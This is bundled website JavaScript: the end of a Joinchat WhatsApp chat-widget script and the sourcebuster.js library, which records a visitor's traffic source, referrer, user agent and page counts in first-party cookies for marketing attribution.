joinchat_obj.$('#joinchat_optin')?.addEventListener('change', e=> joinchat_obj.$div.classList.toggle('joinchat--optout', !e.target.checked));
joinchat_obj.$('.joinchat__scroll')?.addEventListener('wheel', function (e){
e.preventDefault();
this.scrollTop +=e.deltaY;
}, { passive: false });
if(joinchat_obj.is_mobile){
let timeout_kb, timeout_resize;
const toggleOnFormFocus=()=> {
const type=(document.activeElement.type||'').toLowerCase();
if([
'date',
'datetime',
'email',
'month',
'number',
'password',
'search',
'tel',
'text',
'textarea',
'time',
'url',
'week',
].includes(type)){
if(joinchat_obj.chatbox){
joinchat_obj.chatbox_hide();
setTimeout(()=> joinchat_obj.hide(), 400);
}else{
joinchat_obj.hide();
}}else{
joinchat_obj.show();
}}
['focusin', 'focusout'].forEach(event=> document.addEventListener(event, e=> {
if(e.target.matches('input, textarea')&&!joinchat_obj.$div.contains(e.target)){
clearTimeout(timeout_kb);
timeout_kb=setTimeout(toggleOnFormFocus, 200);
}}));
window.addEventListener('resize', ()=> {
clearTimeout(timeout_resize);
timeout_resize=setTimeout(()=> { joinchat_obj.$div.style.setProperty('--vh', `${window.innerHeight}px`); }, 200);
});
window.dispatchEvent(new Event('resize'));
}
if(joinchat_obj.use_qr()){
joinchat_obj.$('.joinchat__qr').appendChild(joinchat_obj.qr(joinchat_obj.get_wa_link(undefined, undefined, false)));
}else{
joinchat_obj.$('.joinchat__qr')?.remove();
}
if(chat_delay&&!has_pageviews){
joinchat_obj.store.setItem('joinchat_views', parseInt(joinchat_obj.store.getItem('joinchat_views')||0) + 1);
}
document.addEventListener('joinchat:show', ()=> {
const jc_scroll=joinchat_obj.$('.joinchat__scroll');
const jc_chat=joinchat_obj.$('.joinchat__chat');
const jc_bubbles=joinchat_obj.$$('.joinchat__bubble');
if(!jc_chat) return;
if(has_cta) joinchat_obj.rand_text(jc_chat);
if(jc_bubbles.length <=1||window.matchMedia('(prefers-reduced-motion)').matches){
setTimeout(()=> jc_chat.dispatchEvent(new Event('joinchat:bubbles')), 1);
return;
}
jc_bubbles.forEach(bubble=> bubble.classList.add('joinchat--hidden'));
joinchat_obj.$('.joinchat__optin')?.classList.add('joinchat--hidden');
let index=0;
const random=(min, max)=> Math.round(Math.random() * (max - min) + min);
const showBubble=(bubble, next_delay)=> {
joinchat_obj.$('.joinchat__bubble--loading')?.remove();
bubble.classList.remove('joinchat--hidden');
jc_scroll.scrollTop=jc_scroll.scrollHeight;
setTimeout(nextBubble, next_delay);
}
const nextBubble=()=> {
if(index >=jc_bubbles.length){
joinchat_obj.$('.joinchat__optin')?.classList.remove('joinchat--hidden');
jc_chat.dispatchEvent(new Event('joinchat:bubbles'));
return;
}
const bubble=jc_bubbles[index++];
if(bubble.classList.contains('joinchat__bubble--note')){
showBubble(bubble, 100);
}else{
jc_chat.insertAdjacentHTML('beforeend', '<div class="joinchat__bubble joinchat__bubble--loading"></div>');
jc_scroll.scrollTop=jc_scroll.scrollHeight;
setTimeout(()=> showBubble(bubble, random(400, 600)), (bubble.textContent.split(/\s+/).length * 60) + random(100, 200));
}};
nextBubble();
}, { once: true });
const location_url=new URL(window.location);
if(location_url.hash==='#joinchat'||location_url.searchParams.has('joinchat')){
const query_delay=(parseInt(location_url.searchParams.get('joinchat'))||0) * 1000;
setTimeout(()=> joinchat_obj.show(), query_delay);
setTimeout(()=> joinchat_obj.chatbox_show(), query_delay + 700);
}
document.addEventListener('click', e=> {
if(!e.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')) return;
e.preventDefault();
const direct = !!e.target.closest('.joinchat_app, a[href="#whatsapp"]');
joinchat_obj.open(direct, e.target.dataset.phone, e.target.dataset.message);
});
document.addEventListener('click', e=> {
if(!e.target.closest('.joinchat_close')) return;
e.preventDefault();
joinchat_obj.close();
});
const show_on_scroll=document.querySelectorAll('.joinchat_show, .joinchat_force_show');
if(has_cta&&show_on_scroll&&'IntersectionObserver' in window){
const observer=new IntersectionObserver(entries=> {
entries.forEach(entry=> {
if(entry.intersectionRatio <=0) return;
if(cta_viewed&&!entry.target.classList.contains('joinchat_force_show')) return;
observer.disconnect();
joinchatOpen();
});
});
show_on_scroll.forEach(element=> observer.observe(element));
}
joinchat_obj.is_ready=true;
document.dispatchEvent(new Event('joinchat:start'));
}
const on_page_ready=()=> {
joinchat_obj.$div=document.querySelector('.joinchat');
if(!joinchat_obj.$div) return;
joinchat_obj.settings=JSON.parse(joinchat_obj.$div.dataset.settings);
try {
localStorage.test=2;
joinchat_obj.store=localStorage;
} catch (e){
joinchat_obj.store={
_data: {},
setItem: function (id, val){ this._data[id]=String(val); },
getItem: function (id){ return this._data.hasOwnProperty(id) ? this._data[id]:null; }};}
if(!!joinchat_obj.settings&&!!joinchat_obj.settings.telephone){
if(joinchat_obj.is_mobile||!joinchat_obj.settings.mobile_only){
joinchat_magic();
}else{
joinchat_obj.hide();
document.addEventListener('click', e=> {
if(!e.target.closest('.joinchat_open, .joinchat_app, a[href="#joinchat"], a[href="#whatsapp"]')) return;
e.preventDefault();
joinchat_obj.open_whatsapp(e.target.dataset.phone, e.target.dataset.message);
});
}
if(joinchat_obj.can_qr&&!joinchat_obj.is_mobile){
document.querySelectorAll('.joinchat-button__qr').forEach(el=> el.appendChild(joinchat_obj.qr(joinchat_obj.get_wa_link(el.dataset.phone, el.dataset.message, false))));
}else{
document.querySelectorAll('.wp-block-joinchat-button figure').forEach(el=> el.remove());
}
if(joinchat_obj.settings.sku!==undefined&&typeof jQuery==='function'){
const message=joinchat_obj.settings.message_send;
jQuery('form.variations_form').on('found_variation reset_data', function (e, variation){
const sku=variation&&variation.sku||joinchat_obj.settings.sku;
joinchat_obj.$$('.joinchat__chat jc-sku').forEach(e=> e.textContent=sku);
joinchat_obj.settings.message_send=message.replace(/<jc-sku>.*<\/jc-sku>/g, sku);
});
}}
}
if(document.readyState!=='loading') on_page_ready();
else document.addEventListener('DOMContentLoaded', on_page_ready);
})(window, document, window.joinchat_obj||{});
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var f;"undefined"!=typeof window?f=window:"undefined"!=typeof global?f=global:"undefined"!=typeof self&&(f=self),f.sbjs=e()}}(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(_dereq_,module,exports){
"use strict";
var init=_dereq_('./init');
var sbjs={
init: function(prefs){
this.get=init(prefs);
if(prefs&&prefs.callback&&typeof prefs.callback==='function'){
prefs.callback(this.get);
}}
};
module.exports=sbjs;
},{"./init":6}],2:[function(_dereq_,module,exports){
"use strict";
var terms=_dereq_('./terms'),
utils=_dereq_('./helpers/utils');
var data={
containers: {
current:          'sbjs_current',
current_extra:    'sbjs_current_add',
first:            'sbjs_first',
first_extra:      'sbjs_first_add',
session:          'sbjs_session',
udata:            'sbjs_udata',
promocode:        'sbjs_promo'
},
service: {
migrations:       'sbjs_migrations'
},
delimiter:          '|||',
aliases: {
main: {
type:           'typ',
source:         'src',
medium:         'mdm',
campaign:       'cmp',
content:        'cnt',
term:           'trm',
id:             'id',
platform:       'plt',
format:         'fmt',
tactic:         'tct'
},
extra: {
fire_date:      'fd',
entrance_point: 'ep',
referer:        'rf'
},
session: {
pages_seen:     'pgs',
current_page:   'cpg'
},
udata: {
visits:         'vst',
ip:             'uip',
agent:          'uag'
},
promo:            'code'
},
pack: {
main: function(sbjs){
return (
data.aliases.main.type      + '=' + sbjs.type     + data.delimiter +
data.aliases.main.source    + '=' + sbjs.source   + data.delimiter +
data.aliases.main.medium    + '=' + sbjs.medium   + data.delimiter +
data.aliases.main.campaign  + '=' + sbjs.campaign + data.delimiter +
data.aliases.main.content   + '=' + sbjs.content  + data.delimiter +
data.aliases.main.term      + '=' + sbjs.term     + data.delimiter +
data.aliases.main.id        + '=' + sbjs.id       + data.delimiter +
data.aliases.main.platform  + '=' + sbjs.platform + data.delimiter +
data.aliases.main.format    + '=' + sbjs.format   + data.delimiter +
data.aliases.main.tactic    + '=' + sbjs.tactic
);
},
extra: function(timezone_offset){
return (
data.aliases.extra.fire_date      + '=' + utils.setDate(new Date, timezone_offset) + data.delimiter +
data.aliases.extra.entrance_point + '=' + document.location.href                   + data.delimiter +
data.aliases.extra.referer        + '=' + (document.referrer||terms.none)
);
},
user: function(visits, user_ip){
return (
data.aliases.udata.visits + '=' + visits  + data.delimiter +
data.aliases.udata.ip     + '=' + user_ip + data.delimiter +
data.aliases.udata.agent  + '=' + navigator.userAgent
);
},
session: function(pages){
return (
data.aliases.session.pages_seen   + '=' + pages + data.delimiter +
data.aliases.session.current_page + '=' + document.location.href
);
},
promo: function(promo){
return (
data.aliases.promo + '=' + utils.setLeadingZeroToInt(utils.randomInt(promo.min, promo.max), promo.max.toString().length)
);
}}
};
module.exports=data;
},{"./helpers/utils":5,"./terms":9}],3:[function(_dereq_,module,exports){
"use strict";
var delimiter=_dereq_('../data').delimiter;
module.exports={
useBase64: false,
setBase64Flag: function(value){
this.useBase64=value;
},
encodeData: function(s){
return encodeURIComponent(s).replace(/\!/g, '%21')
.replace(/\~/g, '%7E')
.replace(/\*/g, '%2A')
.replace(/\'/g, '%27')
.replace(/\(/g, '%28')
.replace(/\)/g, '%29');
},
decodeData: function(s){
try {
return decodeURIComponent(s).replace(/\%21/g, '!')
.replace(/\%7E/g, '~')
.replace(/\%2A/g, '*')
.replace(/\%27/g, "'")
.replace(/\%28/g, '(')
.replace(/\%29/g, ')');
} catch(err1){
try { return unescape(s); } catch(err2){ return ''; }}
},
set: function(name, value, minutes, domain, excl_subdomains){
var expires, basehost;
if(minutes){
var date=new Date();
date.setTime(date.getTime() + (minutes * 60 * 1000));
expires='; expires=' + date.toGMTString();
}else{
expires='';
}
if(domain&&!excl_subdomains){
basehost=';domain=.' + domain;
}else{
basehost='';
}
var cookie_content=this.encodeData(value);
if(this.useBase64){
cookie_content=btoa(cookie_content).replace(/=+$/, '');
}
document.cookie=this.encodeData(name) + '=' + cookie_content + expires + basehost + '; path=/';
},
get: function(name){
var nameEQ=this.encodeData(name) + '=',
ca=document.cookie.split(';');
for (var i=0; i < ca.length; i++){
var c=ca[i];
while (c.charAt(0)===' '){ c=c.substring(1, c.length); }
if(c.indexOf(nameEQ)===0){
var cookie_content=c.substring(nameEQ.length, c.length);
if(/^[A-Za-z0-9+/]+$/.test(cookie_content)){
try {
cookie_content=atob(cookie_content.padEnd(Math.ceil(cookie_content.length / 4) * 4, "="));
} catch (error){
}}
return this.decodeData(cookie_content);
}}
return null;
},
destroy: function(name, domain, excl_subdomains){
this.set(name, '', -1, domain, excl_subdomains);
},
parse: function(yummy){
var cookies=[],
data={};
if(typeof yummy==='string'){
cookies.push(yummy);
}else{
for (var prop in yummy){
if(yummy.hasOwnProperty(prop)){
cookies.push(yummy[prop]);
}}
}
for (var i1=0; i1 < cookies.length; i1++){
var cookie_array;
data[this.unsbjs(cookies[i1])]={};
if(this.get(cookies[i1])){
cookie_array=this.get(cookies[i1]).split(delimiter);
}else{
cookie_array=[];
}
for (var i2=0; i2 < cookie_array.length; i2++){
var tmp_array=cookie_array[i2].split('='),
result_array=tmp_array.splice(0, 1);
result_array.push(tmp_array.join('='));
data[this.unsbjs(cookies[i1])][result_array[0]]=this.decodeData(result_array[1]);
}}
return data;
},
unsbjs: function (string){
return string.replace('sbjs_', '');
}};},{"../data":2}],4:[function(_dereq_,module,exports){
"use strict";
module.exports={
parse: function(str){
var o=this.parseOptions,
m=o.parser[o.strictMode ? 'strict':'loose'].exec(str),
uri={},
i=14;
while (i--){ uri[o.key[i]]=m[i]||''; }
uri[o.q.name]={};
uri[o.key[12]].replace(o.q.parser, function ($0, $1, $2){
if($1){ uri[o.q.name][$1]=$2; }});
return uri;
},
parseOptions: {
strictMode: false,
key: ['source','protocol','authority','userInfo','user','password','host','port','relative','path','directory','file','query','anchor'],
q: {
name:   'queryKey',
parser: /(?:^|&)([^&=]*)=?([^&]*)/g
},
parser: {
strict: /^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,
loose:  /^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/
}},
getParam: function(custom_params){
var query_string={},
query=custom_params ? custom_params:window.location.search.substring(1),
vars=query.split('&');
for (var i=0; i < vars.length; i++){
var pair=vars[i].split('=');
if(typeof query_string[pair[0]]==='undefined'){
query_string[pair[0]]=pair[1];
}else if(typeof query_string[pair[0]]==='string'){
var arr=[ query_string[pair[0]], pair[1] ];
query_string[pair[0]]=arr;
}else{
query_string[pair[0]].push(pair[1]);
}}
return query_string;
},
getHost: function(request){
return this.parse(request).host.replace('www.', '');
}};},{}],5:[function(_dereq_,module,exports){
"use strict";
module.exports={
escapeRegexp: function(string){
return string.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
},
setDate: function(date, offset){
var utc_offset=date.getTimezoneOffset() / 60,
now_hours=date.getHours(),
custom_offset=offset||offset===0 ? offset:-utc_offset;
date.setHours(now_hours + utc_offset + custom_offset);
var year=date.getFullYear(),
month=this.setLeadingZeroToInt(date.getMonth() + 1,   2),
day=this.setLeadingZeroToInt(date.getDate(),        2),
hour=this.setLeadingZeroToInt(date.getHours(),       2),
minute=this.setLeadingZeroToInt(date.getMinutes(),     2),
second=this.setLeadingZeroToInt(date.getSeconds(),     2);
return (year + '-' + month + '-' + day + ' ' + hour + ':' + minute + ':' + second);
},
setLeadingZeroToInt: function(num, size){
var s=num + '';
while (s.length < size){ s='0' + s; }
return s;
},
randomInt: function(min, max){
return Math.floor(Math.random() * (max - min + 1)) + min;
}};},{}],6:[function(_dereq_,module,exports){
"use strict";
var data=_dereq_('./data'),
terms=_dereq_('./terms'),
cookies=_dereq_('./helpers/cookies'),
uri=_dereq_('./helpers/uri'),
utils=_dereq_('./helpers/utils'),
params=_dereq_('./params'),
migrations=_dereq_('./migrations');
module.exports=function(prefs){
var p=params.fetch(prefs);
var get_param=uri.getParam();
var domain=p.domain.host,
isolate=p.domain.isolate,
lifetime=p.lifetime;
cookies.setBase64Flag(p.base64);
migrations.go(lifetime, domain, isolate);
var __sbjs_type,
__sbjs_source,
__sbjs_medium,
__sbjs_campaign,
__sbjs_content,
__sbjs_term,
__sbjs_id,
__sbjs_platform,
__sbjs_format,
__sbjs_tactic;
function mainData(){
var sbjs_data;
if(typeof get_param.utm_source!=='undefined' ||
typeof get_param.utm_medium!=='undefined' ||
typeof get_param.utm_campaign!=='undefined' ||
typeof get_param.utm_content!=='undefined' ||
typeof get_param.utm_term!=='undefined' ||
typeof get_param.utm_id!=='undefined' ||
typeof get_param.utm_source_platform!=='undefined' ||
typeof get_param.utm_creative_format!=='undefined' ||
typeof get_param.utm_marketing_tactic!=='undefined' ||
typeof get_param.gclid!=='undefined' ||
typeof get_param.yclid!=='undefined' ||
typeof get_param[p.campaign_param]!=='undefined' ||
typeof get_param[p.term_param]!=='undefined' ||
typeof get_param[p.content_param]!=='undefined'
){
setFirstAndCurrentExtraData();
sbjs_data=getData(terms.traffic.utm);
}else if(checkReferer(terms.traffic.organic)){
setFirstAndCurrentExtraData();
sbjs_data=getData(terms.traffic.organic);
}else if(!cookies.get(data.containers.session)&&checkReferer(terms.traffic.referral)){
setFirstAndCurrentExtraData();
sbjs_data=getData(terms.traffic.referral);
}else if(!cookies.get(data.containers.first)&&!cookies.get(data.containers.current)){
setFirstAndCurrentExtraData();
sbjs_data=getData(terms.traffic.typein);
}else{
return cookies.get(data.containers.current);
}
return sbjs_data;
}
function getData(type){
switch (type){
case terms.traffic.utm:
__sbjs_type=terms.traffic.utm;
if(typeof get_param.utm_source!=='undefined'){
__sbjs_source=get_param.utm_source;
}else if(typeof get_param.gclid!=='undefined'){
__sbjs_source='google';
}else if(typeof get_param.yclid!=='undefined'){
__sbjs_source='yandex';
}else{
__sbjs_source=terms.none;
}
if(typeof get_param.utm_medium!=='undefined'){
__sbjs_medium=get_param.utm_medium;
}else if(typeof get_param.gclid!=='undefined'){
__sbjs_medium='cpc';
}else if(typeof get_param.yclid!=='undefined'){
__sbjs_medium='cpc';
}else{
__sbjs_medium=terms.none;
}
if(typeof get_param.utm_campaign!=='undefined'){
__sbjs_campaign=get_param.utm_campaign;
}else if(typeof get_param[p.campaign_param]!=='undefined'){
__sbjs_campaign=get_param[p.campaign_param];
}else if(typeof get_param.gclid!=='undefined'){
__sbjs_campaign='google_cpc';
}else if(typeof get_param.yclid!=='undefined'){
__sbjs_campaign='yandex_cpc';
}else{
__sbjs_campaign=terms.none;
}
if(typeof get_param.utm_content!=='undefined'){
__sbjs_content=get_param.utm_content;
}else if(typeof get_param[p.content_param]!=='undefined'){
__sbjs_content=get_param[p.content_param];
}else{
__sbjs_content=terms.none;
}
__sbjs_id=get_param.utm_id||terms.none;
__sbjs_platform=get_param.utm_source_platform||terms.none;
__sbjs_format=get_param.utm_creative_format||terms.none;
__sbjs_tactic=get_param.utm_marketing_tactic||terms.none;
if(typeof get_param.utm_term!=='undefined'){
__sbjs_term=get_param.utm_term;
}else if(typeof get_param[p.term_param]!=='undefined'){
__sbjs_term=get_param[p.term_param];
}else{
__sbjs_term=getUtmTerm()||terms.none;
}
break;
case terms.traffic.organic:
__sbjs_type=terms.traffic.organic;
__sbjs_source=__sbjs_source||uri.getHost(document.referrer);
__sbjs_medium=terms.referer.organic;
__sbjs_campaign=terms.none;
__sbjs_content=terms.none;
__sbjs_term=terms.none;
__sbjs_id=terms.none;
__sbjs_platform=terms.none;
__sbjs_format=terms.none;
__sbjs_tactic=terms.none;
break;
case terms.traffic.referral:
__sbjs_type=terms.traffic.referral;
__sbjs_source=__sbjs_source||uri.getHost(document.referrer);
__sbjs_medium=__sbjs_medium||terms.referer.referral;
__sbjs_campaign=terms.none;
__sbjs_content=uri.parse(document.referrer).path;
__sbjs_term=terms.none;
__sbjs_id=terms.none;
__sbjs_platform=terms.none;
__sbjs_format=terms.none;
__sbjs_tactic=terms.none;
break;
case terms.traffic.typein:
__sbjs_type=terms.traffic.typein;
__sbjs_source=p.typein_attributes.source;
__sbjs_medium=p.typein_attributes.medium;
__sbjs_campaign=terms.none;
__sbjs_content=terms.none;
__sbjs_term=terms.none;
__sbjs_id=terms.none;
__sbjs_platform=terms.none;
__sbjs_format=terms.none;
__sbjs_tactic=terms.none;
break;
default:
__sbjs_type=terms.oops;
__sbjs_source=terms.oops;
__sbjs_medium=terms.oops;
__sbjs_campaign=terms.oops;
__sbjs_content=terms.oops;
__sbjs_term=terms.oops;
__sbjs_id=terms.oops;
__sbjs_platform=terms.oops;
__sbjs_format=terms.oops;
__sbjs_tactic=terms.oops;
}
var sbjs_data={
type:             __sbjs_type,
source:           __sbjs_source,
medium:           __sbjs_medium,
campaign:         __sbjs_campaign,
content:          __sbjs_content,
term:             __sbjs_term,
id:               __sbjs_id,
platform:         __sbjs_platform,
format:           __sbjs_format,
tactic:           __sbjs_tactic
};
return data.pack.main(sbjs_data);
}
function getUtmTerm(){
var referer=document.referrer;
if(get_param.utm_term){
return get_param.utm_term;
}else if(referer&&uri.parse(referer).host&&uri.parse(referer).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)){
try {
return uri.getParam(uri.parse(document.referrer).query).text;
} catch (err){
return false;
}}else{
return false;
}}
function checkReferer(type){
var referer=document.referrer;
switch(type){
case terms.traffic.organic:
return (!!referer&&checkRefererHost(referer)&&isOrganic(referer));
case terms.traffic.referral:
return (!!referer&&checkRefererHost(referer)&&isReferral(referer));
default:
return false;
}}
function checkRefererHost(referer){
if(p.domain){
if(!isolate){
var host_regex=new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(domain) + '$', 'i');
return !(uri.getHost(referer).match(host_regex));
}else{
return (uri.getHost(referer)!==uri.getHost(domain));
}}else{
return (uri.getHost(referer)!==uri.getHost(document.location.href));
}}
function isOrganic(referer){
var y_host='yandex',
y_param='text',
g_host='google';
var y_host_regex=new RegExp('^(?:.*\\.)?'  + utils.escapeRegexp(y_host)  + '\\..{2,9}$'),
y_param_regex=new RegExp('.*'           + utils.escapeRegexp(y_param) + '=.*'),
g_host_regex=new RegExp('^(?:www\\.)?' + utils.escapeRegexp(g_host)  + '\\..{2,9}$');
if(!!uri.parse(referer).query &&
!!uri.parse(referer).host.match(y_host_regex) &&
!!uri.parse(referer).query.match(y_param_regex)
){
__sbjs_source=y_host;
return true;
}else if(!!uri.parse(referer).host.match(g_host_regex)){
__sbjs_source=g_host;
return true;
}else if(!!uri.parse(referer).query){
for (var i=0; i < p.organics.length; i++){
if(uri.parse(referer).host.match(new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(p.organics[i].host)  + '$', 'i')) &&
uri.parse(referer).query.match(new RegExp('.*'         + utils.escapeRegexp(p.organics[i].param) + '=.*', 'i'))
){
__sbjs_source=p.organics[i].display||p.organics[i].host;
return true;
}
if(i + 1===p.organics.length){
return false;
}}
}else{
return false;
}}
function isReferral(referer){
if(p.referrals.length > 0){
for (var i=0; i < p.referrals.length; i++){
if(uri.parse(referer).host.match(new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(p.referrals[i].host) + '$', 'i'))){
__sbjs_source=p.referrals[i].display||p.referrals[i].host;
__sbjs_medium=p.referrals[i].medium||terms.referer.referral;
return true;
}
if(i + 1===p.referrals.length){
__sbjs_source=uri.getHost(referer);
return true;
}}
}else{
__sbjs_source=uri.getHost(referer);
return true;
}}
function setFirstAndCurrentExtraData(){
cookies.set(data.containers.current_extra, data.pack.extra(p.timezone_offset), lifetime, domain, isolate);
if(!cookies.get(data.containers.first_extra)){
cookies.set(data.containers.first_extra, data.pack.extra(p.timezone_offset), lifetime, domain, isolate);
}}
(function setData(){
cookies.set(data.containers.current, mainData(), lifetime, domain, isolate);
if(!cookies.get(data.containers.first)){
cookies.set(data.containers.first, cookies.get(data.containers.current), lifetime, domain, isolate);
}
var visits, udata;
if(!cookies.get(data.containers.udata)){
visits=1;
udata=data.pack.user(visits, p.user_ip);
}else{
visits=parseInt(cookies.parse(data.containers.udata)[cookies.unsbjs(data.containers.udata)][data.aliases.udata.visits])||1;
visits=cookies.get(data.containers.session) ? visits:visits + 1;
udata=data.pack.user(visits, p.user_ip);
}
cookies.set(data.containers.udata, udata, lifetime, domain, isolate);
var pages_count;
if(!cookies.get(data.containers.session)){
pages_count=1;
}else{
pages_count=parseInt(cookies.parse(data.containers.session)[cookies.unsbjs(data.containers.session)][data.aliases.session.pages_seen])||1;
pages_count +=1;
}
cookies.set(data.containers.session, data.pack.session(pages_count), p.session_length, domain, isolate);
if(p.promocode&&!cookies.get(data.containers.promocode)){
cookies.set(data.containers.promocode, data.pack.promo(p.promocode), lifetime, domain, isolate);
}})();
return cookies.parse(data.containers);
};},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(_dereq_,module,exports){
"use strict";
var data=_dereq_('./data'),
cookies=_dereq_('./helpers/cookies');
module.exports={
go: function(lifetime, domain, isolate){
var migrate=this.migrations,
_with={ l: lifetime, d: domain, i: isolate };
var i;
if(!cookies.get(data.containers.first)&&!cookies.get(data.service.migrations)){
var mids=[];
for (i=0; i < migrate.length; i++){ mids.push(migrate[i].id); }
var advance='';
for (i=0; i < mids.length; i++){
advance +=mids[i] + '=1';
if(i < mids.length - 1){ advance +=data.delimiter; }}
cookies.set(data.service.migrations, advance, _with.l, _with.d, _with.i);
}else if(!cookies.get(data.service.migrations)){
for (i=0; i < migrate.length; i++){
migrate[i].go(migrate[i].id, _with);
}}
},
migrations: [
{
id: '1418474375998',
version: '1.0.0-beta',
go: function(mid, _with){
var success=mid + '=1',
fail=mid + '=0';
var safeReplace=function($0, $1, $2){
return ($1||$2 ? $0:data.delimiter);
};
try {
var _in=[];
for (var prop in data.containers){
if(data.containers.hasOwnProperty(prop)){
_in.push(data.containers[prop]);
}}
for (var i=0; i < _in.length; i++){
if(cookies.get(_in[i])){
var buffer=cookies.get(_in[i]).replace(/(\|)?\|(\|)?/g, safeReplace);
cookies.destroy(_in[i], _with.d, _with.i);
cookies.destroy(_in[i], _with.d, !_with.i);
cookies.set(_in[i], buffer, _with.l, _with.d, _with.i);
}}
if(cookies.get(data.containers.session)){
cookies.set(data.containers.session, data.pack.session(0), _with.l, _with.d, _with.i);
}
cookies.set(data.service.migrations, success, _with.l, _with.d, _with.i);
} catch (err){
cookies.set(data.service.migrations, fail, _with.l, _with.d, _with.i);
}}
}
]
};},{"./data":2,"./helpers/cookies":3}],8:[function(_dereq_,module,exports){
"use strict";
var terms=_dereq_('./terms'),
uri=_dereq_('./helpers/uri');
module.exports={
fetch: function(prefs){
var user=prefs||{},
params={};
params.lifetime=this.validate.checkFloat(user.lifetime)||6;
params.lifetime=parseInt(params.lifetime * 30 * 24 * 60);
params.session_length=this.validate.checkInt(user.session_length)||30;
params.timezone_offset=this.validate.checkInt(user.timezone_offset);
params.base64=user.base64||false;
params.campaign_param=user.campaign_param||false;
params.term_param=user.term_param||false;
params.content_param=user.content_param||false;
params.user_ip=user.user_ip||terms.none;
if(user.promocode){
params.promocode={};
params.promocode.min=parseInt(user.promocode.min)||100000;
params.promocode.max=parseInt(user.promocode.max)||999999;
}else{
params.promocode=false;
}
if(user.typein_attributes&&user.typein_attributes.source&&user.typein_attributes.medium){
params.typein_attributes={};
params.typein_attributes.source=user.typein_attributes.source;
params.typein_attributes.medium=user.typein_attributes.medium;
}else{
params.typein_attributes={ source: '(direct)', medium: '(none)' };}
if(user.domain&&this.validate.isString(user.domain)){
params.domain={ host: user.domain, isolate: false };}else if(user.domain&&user.domain.host){
params.domain=user.domain;
}else{
params.domain={ host: uri.getHost(document.location.hostname), isolate: false };}
params.referrals=[];
if(user.referrals&&user.referrals.length > 0){
for (var ir=0; ir < user.referrals.length; ir++){
if(user.referrals[ir].host){
params.referrals.push(user.referrals[ir]);
}}
}
params.organics=[];
if(user.organics&&user.organics.length > 0){
for (var io=0; io < user.organics.length; io++){
if(user.organics[io].host&&user.organics[io].param){
params.organics.push(user.organics[io]);
}}
}
params.organics.push({ host: 'bing.com',      param: 'q',     display: 'bing'            });
params.organics.push({ host: 'yahoo.com',     param: 'p',     display: 'yahoo'           });
params.organics.push({ host: 'about.com',     param: 'q',     display: 'about'           });
params.organics.push({ host: 'aol.com',       param: 'q',     display: 'aol'             });
params.organics.push({ host: 'ask.com',       param: 'q',     display: 'ask'             });
params.organics.push({ host: 'globososo.com', param: 'q',     display: 'globo'           });
params.organics.push({ host: 'go.mail.ru',    param: 'q',     display: 'go.mail.ru'      });
params.organics.push({ host: 'rambler.ru',    param: 'query', display: 'rambler'         });
params.organics.push({ host: 'tut.by',        param: 'query', display: 'tut.by'          });
params.referrals.push({ host: 't.co',                         display: 'twitter.com'     });
params.referrals.push({ host: 'plus.url.google.com',          display: 'plus.google.com' });
return params;
},
validate: {
checkFloat: function(v){
return v&&this.isNumeric(parseFloat(v)) ? parseFloat(v):false;
},
checkInt: function(v){
return v&&this.isNumeric(parseInt(v)) ? parseInt(v):false;
},
isNumeric: function(v){
return !isNaN(v);
},
isString: function(v){
return Object.prototype.toString.call(v)==='[object String]';
}}
};},{"./helpers/uri":4,"./terms":9}],9:[function(_dereq_,module,exports){
"use strict";
module.exports={
traffic: {
utm:        'utm',
organic:    'organic',
referral:   'referral',
typein:     'typein'
},
referer: {
referral:   'referral',
organic:    'organic',
social:     'social'
},
none:         '(none)',
oops:         '(Houston, we have a problem)'
};},{}]},{},[1])(1)
});